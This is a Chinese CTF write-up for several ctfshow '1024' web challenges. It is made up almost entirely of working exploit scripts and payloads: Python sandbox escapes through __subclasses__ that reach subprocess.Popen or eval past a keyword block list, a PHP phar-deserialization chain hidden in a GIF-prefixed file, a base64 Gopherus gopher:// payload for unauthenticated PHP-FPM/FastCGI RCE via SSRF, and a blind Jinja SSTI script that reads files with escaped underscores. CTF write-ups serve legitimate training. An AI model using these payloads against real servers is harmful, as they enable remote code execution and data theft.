






1024_fastapi
import requests
url = 'https://5f2d9897-92dc-41b2-81a8-9858d4222477.challenge.ctf.show/cccalccc'
for i in range(1, 500):
data = {
'q': "str(''.__class__.__base__.__subclasses__()["+str(i)+"])",
}
r = requests.post(url, data=data)
if 'subprocess.Popen' in r.text:
print(i)
# ''.__class__.__base__.__subclasses__()[220]('ls /',shell=True,stdout=-1).communicate()[0].strip()
rr = requests.post(url, data={'q': "''.__class__.__base__.__subclasses__()["+str(i)+"]('ls',shell=True,stdout=-1).communicate()[0].strip()"})
print(rr.text)''.__class__.__base__.__subclasses__()[220]('cat /mnt/f1a9',shell=True,stdout=-1).communicate()[0].strip()main.py:
from typing import Optional
from fastapi import FastAPI, Form
import uvicorn
app = FastAPI()
@app.get("/")
def hello():
return {"hello": "fastapi"}
@app.post("/cccalccc", description="安全的计算器")
def calc(q: Optional[str] = Form(...)):
try:
hint = "flag is in /mnt/f1a9, try to read it"
block_list = ['import', 'open', 'eval', 'exec']
for keyword in block_list:
if keyword in q:
return {"res": "hack out!", "err": False}
return {"res": eval(q), "err": False}
except Exception as e:
return {"res": "", "err": True}
if __name__ == '__main__':
uvicorn.run(app=app, host="0.0.0.0", port=8000, workers=1)
只过滤了这4个,我用subprocess.Popen,一个waf也没遇到,只能说太顺了。
['import', 'open', 'eval', 'exec']import requests
url = 'https://bbae7a86-7573-47b6-b528-8bd982d32847.challenge.ctf.show/cccalccc'
for i in range(1, 500):
data = {
'q': "str(().__class__.__base__.__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__'])",
}
r = requests.post(url, data=data)
if 'eval' in r.text:
print(i)
# [].__class__.__base__.__subclasses__()[75].__init__.__globals__['__builtins__']['ev"+"al']('__imp'+'ort__("os").po'+'pen("ls").read()')
rr = requests.post(url, data={'q': "().__class__.__base__.__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__']['ev'+'al'](\"__imp\"+\"ort__('os').pop\"+\"en('ls').read()\")"})
print(rr.text)1024_柏拉图
filefile://:///var/www/html/index.php<?php
error_reporting(0);
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-10-19 20:09:22
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-19 21:31:48
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
echo curl_exec($ch);
curl_close($ch);
}
if(isset($_GET['url'])){
$url = $_GET['url'];
$bad = 'file://';
if(preg_match('/dict|127|localhost|sftp|Gopherus|http|\.\.\/|flag|[0-9]/is', $url,$match))
{
die('难道我不知道你在想什么?除非绕过我?!');
}else{
$url=str_replace($bad,"",$url);
curl($url);
}
}
?>filefile://:///var/www/html/upload.php<?php
error_reporting(0);
if(isset($_FILES["file"])){
if (($_FILES["file"]["type"]=="image/gif")&&(substr($_FILES["file"]["name"], strrpos($_FILES["file"]["name"], '.')+1))== 'gif') {
if (file_exists("upload/" . $_FILES["file"]["name"])){
echo $_FILES["file"]["name"] . " 文件已经存在啦!";
}else{
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" .$_FILES["file"]["name"]);
echo "文件存储在: " . "upload/" . $_FILES["file"]["name"];
}
}else{
echo "这个文件我不喜欢,我喜欢一个gif的文件";
}
}
?>filefile://:///var/www/html/readfile.php<?php
error_reporting(0);
include('class.php');
function check($filename){
if (preg_match("/^phar|^smtp|^dict|^zip|file|etc|root|filter|\.\.\//i",$filename)){
die("姿势太简单啦,来一点骚的?!");
}else{
return 0;
}
}
if(isset($_GET['filename'])){
$file=$_GET['filename'];
if(strstr($file, "flag") || check($file) || strstr($file, "php")) {
die("这么简单的获得不可能吧?!");
}
echo readfile($file);
}
?>filefile://:///var/www/html/unlink.php<?php
error_reporting(0);
$file=$_GET['filename'];
function check($file){
if (preg_match("/\.\.\//i",$file)){
die("你想干什么?!");
}else{
return $file;
}
}
if(file_exists("upload/".$file)){
if(unlink("upload/".check($file))){
echo "删除".$file."成功!";
}else{
echo "删除".$file."失败!";
}
}else{
echo '要删除的文件不存在!';
}
?>filefile://:///var/www/html/class.php<?php
error_reporting(0);
class A {
public $a;
public function __construct($a)
{
$this->a = $a;
}
public function __destruct()
{
echo "THI IS CTFSHOW".$this->a;
}
}
class B {
public $b;
public function __construct($b)
{
$this->b = $b;
}
public function __toString()
{
return ($this->b)();
}
}
class C{
public $c;
public function __construct($c)
{
$this->c = $c;
}
public function __invoke()
{
return eval($this->c);
}
}
?>满足phar反序列化要求:有对文件进行操作,如file_get_contents,fopen等等。
绕过phar://开头:
compress.bzip://phar://upload/a.gif
compress.bzip2://phar://upload/a.gif
compress.zlib://phar://upload/a.gif
php://filter/resource=phar://upload/a.gif
php://filter/read=convert.base64-encode/resource=phar://upload/a.gif
绕过图片检查
- 可以修改phar文件名的后缀
- 文件开头添加GIF89a(gif的文件头)等绕过十六进制检查
$phar->setStub("GIF89a<?php __HALT_COMPILER(); ?>");playload:
<?php
class A {
public $a;
}
class B {
public $b;
}
class C{
public $c='system("ls /");';
}
$a = new A();
$b = new B();
$c = new C();
$a->a = $b;
$b->b = $c;
$phar = new Phar("a.phar");
$phar->startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER(); ?>");
$phar->setMetaData($a);
$phar->addFromString("test2.txt", "test2");
$phar->stopBuffering();
?>将得到的文件后缀名改为.gif后上传。
然后在readfile.php下写
?readfile=compress.zlib://phar://upload/a.gif发现有ctfshow_1024_flag.txt
重新编写,将$c改为'system("cat /ctfshow_1024_flag.txt");';再进行一次phar即可。
这里有 phar反序列化原理及利用-CSDN博客。
1024_WEB签到
题目源码:
<?php
error_reporting(0);
highlight_file(__FILE__);
call_user_func($_GET['f']);只有一个输入点,执行动态函数,且不能写参数。
所以我们只能输入类似phpinfo这类以知函数,先输入
?f=phpinfo可以找到这样的输出。 也算是一个名为 ctfshow_1024 的 PHP 扩展或自定义函数被启用。

直接传入,得flag。
?f=ctfshow_10241024_图片代理
gopherus项目地址https://github.com/tarunkant/Gopherus
p神:Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写 | 离别歌 (leavesongs.com)
使用fastcgi未授权需要知道已知的php文件路径,在找不到文件路径时,可以用安装php的时候,服务器上附带一些php后缀的文件:find / -name '*.php'
详细的可以看p神文章

所以这里用gopherus时上面的路径应该都是可以的,我试了下面两个都行,都可以拿去未授权。

base64编码:
Z29waGVyOi8vMTI3LjAuMC4xOjkwMDAvXyUwMSUwMSUwMCUwMSUwMCUwOCUwMCUwMCUwMCUwMSUwMCUwMCUwMCUwMCUwMCUwMCUwMSUwNCUwMCUwMSUwMSUwOCUwMCUwMCUwRiUxMFNFUlZFUl9TT0ZUV0FSRWdvJTIwLyUyMGZjZ2ljbGllbnQlMjAlMEIlMDlSRU1PVEVfQUREUjEyNy4wLjAuMSUwRiUwOFNFUlZFUl9QUk9UT0NPTEhUVFAvMS4xJTBFJTAyQ09OVEVOVF9MRU5HVEg1NiUwRSUwNFJFUVVFU1RfTUVUSE9EUE9TVCUwOUtQSFBfVkFMVUVhbGxvd191cmxfaW5jbHVkZSUyMCUzRCUyME9uJTBBZGlzYWJsZV9mdW5jdGlvbnMlMjAlM0QlMjAlMEFhdXRvX3ByZXBlbmRfZmlsZSUyMCUzRCUyMHBocCUzQS8vaW5wdXQlMEYlMUJTQ1JJUFRfRklMRU5BTUUvdXNyL2xvY2FsL2xpYi9waHAvUEVBUi5waHAlMEQlMDFET0NVTUVOVF9ST09ULyUwMSUwNCUwMCUwMSUwMCUwMCUwMCUwMCUwMSUwNSUwMCUwMSUwMDglMDQlMDAlM0MlM0ZwaHAlMjBzeXN0ZW0lMjglMjdscyUyMC8lMjclMjklM0JkaWUlMjglMjctLS0tLU1hZGUtYnktU3B5RDNyLS0tLS0lMEElMjclMjklM0IlM0YlM0UlMDAlMDAlMDAlMDA=
还有就是可以通过查看/etc/nginx/conf.d/default.conf, 是 Nginx 服务器的默认配置文件。这个文件包含了处理传入 HTTP 和 HTTPS 请求的服务器配置指令。
file:///etc/nginx/conf.d/default.conf
ZmlsZTovLy9ldGMvbmdpbngvY29uZi5kL2RlZmF1bHQuY29uZg==server {
listen 80 default_server;
listen [::]:80 default_server;
root /var/www/bushihtml;
index index.php index.html;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
location / {
try_files $uri $uri/ /index.php?$args;
}
location ~ \.php$ {
try_files $uri =404;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
location = /404.html {
internal;
}
}也可以找到php文件,也能够确认是fastcgi:
root /var/www/bushihtml;
index index.php index.html;
fastcgi_pass 127.0.0.1:9000;说明在/var/www/bushihtml下存在一个index.php的php文件。也可以拿去未授权。

效果一样。
1024_hello_world
不想写前面的了,直接看脚本吧。
过滤了{{,__,.。
{{}}就用{%%}来绕过。“.”就用[]来绕过,下划线就用编码绕过,16位编码,Unicode编码都可以。
最开始还在request.args.xxx来绕,一直不得行,然后突然意识到“.”已经莫有了,晕。
由于是盲注,就{%if ()["\\x5f\\x5fclass\\x5f\\x5f"]%}1111{%ecdif%}来绕过,意思是有类容就回显111。
import requests
url = 'https://bae7fe0f-48b6-4241-a419-2934bccd6caf.challenge.ctf.show/'
for i in range(1, 500):
data = {
"key": '{%if ()["\\x5f\\x5fclass\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x5f"]["\\x5f\\x5fsubclasses\\x5f\\x5f"]()['+str(i)+']["\\x5f\\x5finit\\x5f\\x5f"]["\\x5f\\x5fglobals\\x5f\\x5f"]["\\x5f\\x5fbuiltins\\x5f\\x5f"]["eval"]%}111{%endif%}'
}
r = requests.post(url, data=data)
if '111' in r.text:
print(i)
index = i
break
dic = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{-}'
flag = ''
for j in range(0, 60):
for char in dic:
data2 = {
# 这里可以用Unicode编码
"key": '{%if ()["\\u005f\\u005fclass\\u005f\\u005f"]["\\u005f\\u005fbase\\u005f\\u005f"]["\\u005f\\u005fsubclasses\\u005f\\u005f"]()['+str(index)+']["\\u005f\\u005finit\\u005f\\u005f"]["\\u005f\\u005fglobals\\u005f\\u005f"]["\\u005f\\u005fbuiltins\\u005f\\u005f"]["eval"]("\\u005f\\u005fimport\\u005f\\u005f")("os")["\\u005f\\u005fdict\\u005f\\u005f"]["popen"]("cat /ctf*")["read"]()['+str(j)+']=="'+char+'"%}111{%endif%}'
#"key": '{%if ()["\\x5f\\x5fclass\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x5f"]["\\x5f\\x5fsubclasses\\x5f\\x5f"]()[64]["\\x5f\\x5finit\\x5f\\x5f"]["\\x5f\\x5fglobals\\x5f\\x5f"]["\\x5f\\x5fbuiltins\\x5f\\x5f"]["eval"]("\\x5f\\x5fimport\\x5f\\x5f")("os")["\\x5f\\x5fdict\\x5f\\x5f"]["popen"]("cat /ctf*")["read"]()['+str(j)+']=="'+char+'"%}111{%endif%}'
}
r2 = requests.post(url, data=data2).text
if '111' in r2:
flag += char
print(flag)
# ctfshow{f8a0e846-71b8-4745-88b3-3b61b7d6c0ec}
此题方法还有很多,你们可以trytry!















 896
896

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









